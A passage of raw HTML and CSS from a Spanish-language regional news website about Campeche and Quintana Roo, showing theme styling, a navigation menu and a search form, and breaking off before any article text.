.tdb-normal-menu ul,.tdi_62 .td-pulldown-filter-list,.tdi_62 .td-pulldown-filter-list .sub-menu{box-shadow:0px 10px 16px 0px rgba(0,0,0,0.15)}.tdi_62 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_62 .td-pulldown-filter-list li a{font-family:var(--tt-extra)!important;font-size:12px!important;font-weight:700!important;text-transform:uppercase!important}.tdi_62:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_62 .tdb-mega-menu .sub-menu>li{max-width:1400px!important}.tdi_62 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 10px 30px 0px rgba(0,0,0,0.15)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_62{max-width:585px}.tdi_62:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_62 .tdb-mega-menu .sub-menu>li{max-width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_62{max-width:510px}.tdi_62 .tdb-menu>li>a,.tdi_62 .td-subcat-more{padding:0 10px}.tdi_62 .tdb-menu>li>a,.tdi_62 .td-subcat-more,.tdi_62 .td-subcat-more>.tdb-menu-item-text{font-size:12px!important;line-height:64px!important}.tdi_62:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_62 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_62 .tdb-mega-menu-page>.sub-menu>li{padding:16px}}</style>
<style>.tdi_62 .tdb-menu>li.current-menu-item>a,.tdi_62 .tdb-menu>li.current-menu-ancestor>a,.tdi_62 .tdb-menu>li.current-category-ancestor>a,.tdi_62 .tdb-menu>li.current-page-ancestor>a,.tdi_62 .tdb-menu>li:hover>a,.tdi_62 .tdb-menu>li.tdb-hover>a,.tdi_62 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--tt-hover)}.tdi_62 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_62 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_62 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_62 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_62 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_62 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_62 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_62 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_62 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_62 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_62 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_62 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_62 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--tt-hover)}.tdi_62 .tdb-menu>li>a:after,.tdi_62 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:0px}</style>
<style>.tdi_62 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_62 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_62 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_62 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_62 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_62 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:var(--tt-hover)}.tdi_62 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_62 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_62 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_62 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_62 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_62 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_62 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_62 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_62 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_62 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_62 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_62 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:var(--tt-hover)}</style><div id=tdi_62 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-6" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-11745"><a href="https://carmenminutoaminuto.com/category/pais/"><div class="tdb-menu-item-text">Nacional</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-11743"><a href="https://carmenminutoaminuto.com/category/campeche/"><div class="tdb-menu-item-text">Campeche</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-11744"><a href="https://carmenminutoaminuto.com/category/municipios/"><div class="tdb-menu-item-text">Municipios</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-11746"><a href="https://carmenminutoaminuto.com/category/poli/"><div class="tdb-menu-item-text">Policiacas</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-11747"><a href="https://carmenminutoaminuto.com/category/politica/"><div class="tdb-menu-item-text">Política</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_65 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_65" >
<style>.tdi_65{margin-left:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_65{margin-left:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_65{margin-left:5px!important}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_65 .tdb-head-search-btn i{font-size:24px;width:57.6px;height:57.6px;line-height:57.6px;color:var(--tt-primary-color)}.tdi_65 .tdb-head-search-btn svg{width:24px}.tdi_65 .tdb-search-icon-svg{width:57.6px;height:57.6px}.tdi_65 .tdb-head-search-btn{justify-content:flex-end}.tdi_65 .tdb-search-txt{top:0px}.tdi_65 .tdb-drop-down-search{top:calc(100% + 11px);left:auto;right:0}.tdi_65 .tdb-head-search-btn:after{bottom:-11px;border-bottom-color:rgba(221,51,51,0)}.tdi_65 .tdb-drop-down-search-inner{left:18px;box-shadow:0px 10px 30px 0px rgba(0,0,0,0.15)}.tdi_65 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:560px}.tdi_65 .tdb-search-form{border-width:0px}body .tdi_65 .tdb-drop-down-search-inner,.tdi_65 .tdb-search-form,.tdi_65 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_65 .tdb-head-search-form-input,.tdi_65 .tdb-head-search-placeholder{padding:10px 20px}.tdi_65 .tdb-search-form-inner:after{border-width:1px 0px 1px 1px;border-color:var(--tt-primary-color)}.tdi_65 .tdb-head-search-form-btn-icon{top:0px}.tdi_65 .tdb-head-search-form-btn{padding:10px 20px;color:#ffffff;background-color:var(--tt-primary-color);font-family:var(--tt-extra)!important;font-size:12px!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_65 .tdb-aj-search-results{padding:20px 20px;border-width:1px 0;border-color:var(--tt-primary-color)}.tdi_65 .result-msg{text-align:center;font-family:var(--tt-extra)!important;font-size:13px!important;font-style:italic!important;font-weight:700!important}.tdi_65 .tdb-head-search-btn svg,.tdi_65 .tdb-head-search-btn svg *{fill:var(--tt-primary-color)}.tdi_65 .tdb-head-search-btn:hover i{color:var(--tt-hover)}.tdi_65 .tdb-head-search-btn:hover svg,.tdi_65 .tdb-head-search-btn:hover svg *{fill:var(--tt-hover)}.tdi_65 .tdb-head-search-form-input{color:var(--tt-primary-color);font-family:var(--tt-primary-font)!important;font-size:13px!important;font-weight:500!important}.tdi_65 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 var(--tt-primary-color)}.tdi_65 .tdb-head-search-placeholder{color:var(--tt-gray-dark);font-family:var(--tt-primary-font)!important;font-size:13px!important;font-weight:500!important}.tdi_65 .tdb-head-search-form-btn svg,.tdi_65 .tdb-head-search-form-btn svg *{fill:#ffffff}.tdi_65 .tdb-head-search-form-btn:hover{color:#ffffff;background-color:var(--tt-accent-color)}.tdi_65 .tdb-head-search-form-btn:hover svg,.tdi_65 .tdb-head-search-form-btn:hover svg *{fill:#ffffff}.tdi_65 .result-msg,.tdi_65 .result-msg a{color:var(--tt-hover)}.tdi_65 .result-msg a:hover{color:var(--tt-accent-color)}.tdi_65 .td_module_wrap{width:33.33333333%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.tdi_65 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_65 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_65 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_65 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_65 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_65 .entry-thumb{background-position:center 50%}.tdi_65 .td-image-wrap{padding-bottom:60%}.tdi_65 .td-image-container{display:block;order:0}.ie10 .tdi_65 .td-module-meta-info,.ie11 .tdi_65 .td-module-meta-info{flex:auto}.tdi_65 .td-post-vid-time{display:block}.tdi_65 .td-module-meta-info{padding:2px 0 0 0;border-color:#eaeaea}.tdi_65 .entry-title{margin:0 0 5px;font-family:var(--tt-primary-font)!important;font-size:16px!important;line-height:1.1!important;font-weight:700!important}.tdi_65 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_65 .td-post-category{padding:3px 6px 4px 0;background-color:rgba(255,255,255,0);color:var(--tt-hover);font-family:var(--tt-extra)!important;font-size:13px!important;line-height:1.6!important;font-weight:500!important}.tdi_65 .td-read-more{display:none}.tdi_65 .td-author-date{display:none}.tdi_65 .td-post-author-name{display:none}.tdi_65 .td-post-date,.tdi_65 .td-post-author-name span{display:none}.tdi_65 .entry-review-stars{display:none}.tdi_65 .td-icon-star,.tdi_65 .td-icon-star-empty,.tdi_65 .td-icon-star-half{font-size:15px}.tdi_65 .td-module-comments{display:none}.tdi_65 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_65 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--tt-accent-color)}.tdi_65 .td-module-title a{color:var(--tt-primary-color);box-shadow:inset 0 0 0 0 #000}body .tdi_65 .td_module_wrap:hover .td-module-title a,.tdi_65 .tdb-aj-cur-element .entry-title a{color:var(--tt-accent-color)!important}body .tdi_65 .tdb-aj-srs-title{font-family:var(--tt-primary-font)!important}body .tdi_65 .tdb-aj-sr-taxonomy{font-family:var(--tt-extra)!important}@media (min-width:768px){.tdi_65 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_65 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_65 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_65 .td_module_wrap .td-module-container:before{display:block!important}.tdi_65 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_65 .td-module-container:before{bottom:-10px}.tdi_65 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_65 .entry-title{font-size:13px!important}.tdi_65 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_65 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_65 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px}.tdi_65 .tdb-head-search-btn svg{width:20px}.tdi_65 .tdb-search-icon-svg{width:48px;height:48px}.tdi_65 .tdb-drop-down-search{top:calc(100% + 8px)}.tdi_65 .tdb-head-search-btn:after{bottom:-8px}.tdi_65 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:500px}.tdi_65 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-left:7.5px;padding-right:7.5px;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_65 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_65 .td_module_wrap .td-module-container:before{display:block!important}.tdi_65 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_65 .tdb-aj-search-inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_65 .td-module-container:before{bottom:-7.5px}.tdi_65 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_65 .entry-title{font-size:13px!important}.tdi_65 .td-post-category{font-size:11px!important}@media (min-width:768px){.tdi_65 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_65 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_65 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_65 .td_module_wrap .td-module-container:before{display:block!important}.tdi_65 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_65 .td-module-container:before{bottom:-10px}.tdi_65 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_65 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://carmenminutoaminuto.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span> Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="767" data-autoload-tpl-id="11722" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-11722"
                    class="post-11722 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_66" class="tdc-zone"><div class="tdc_zone tdi_67  wpb_row td-pb-row"  >
<style scoped>.tdi_67{min-height:0}</style><div id="tdi_68" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_69  wpb_row td-pb-row" >
<style scoped>.tdi_69,.tdi_69 .tdc-columns{min-height:0}.tdi_69,.tdi_69 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_69 .tdc-columns{width:100%}.tdi_69:before,.tdi_69:after{display:none}@media (max-width:767px){.tdi_69,.tdi_69 .tdc-columns{flex-direction:column}}@media (max-width:767px){.tdi_69{padding-top:40px!important}}</style><div class="vc_column tdi_71  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_71{vertical-align:baseline}.tdi_71>.wpb_wrapper,.tdi_71>.wpb_wrapper>.tdc-elements{display:block}.tdi_71>.wpb_wrapper>.tdc-elements{width:100%}.tdi_71>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_71>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_71{margin-bottom:30px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_72 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_72" >
<style>.tdi_72{margin-bottom:25px!important}@media (min-width:768px) and (max-width:1018px){.tdi_72{margin-bottom:20px!important}}@media (max-width:767px){.tdi_72{margin-bottom:20px!important}}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_72 .tdb-entry-category{padding:0 10px 0 0;margin:0px;color:var(--tt-hover)!important;font-family:var(--tt-extra)!important;font-size:15px!important;font-weight:500!important}.tdi_72 .tdb-cat-bg{border-width:0px;background-color:#ffffff!important}.tdi_72 .tdb-entry-category:hover{color:var(--tt-accent-color)!important}.tdi_72 .tdb-cat-sep{font-size:14px}.tdi_72 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_72{text-align:left}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://carmenminutoaminuto.com/category/quintanaroo/" ><span class="tdb-cat-bg"></span>Quintana Roo</a></div></div><div class="td_block_wrap tdb_title tdi_73 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_73" >
<style>.tdi_73{margin-top:0px!important;margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_73{margin-bottom:15px!important}}@media (max-width:767px){.tdi_73{margin-bottom:15px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_73 .tdb-title-line:after{height:2px;bottom:40%}.tdi_73 .tdb-title-line{height:50px}.td-theme-wrap .tdi_73{text-align:left}.tdi_73 .tdb-first-letter{left:-0.36em;right:auto}.tdi_73 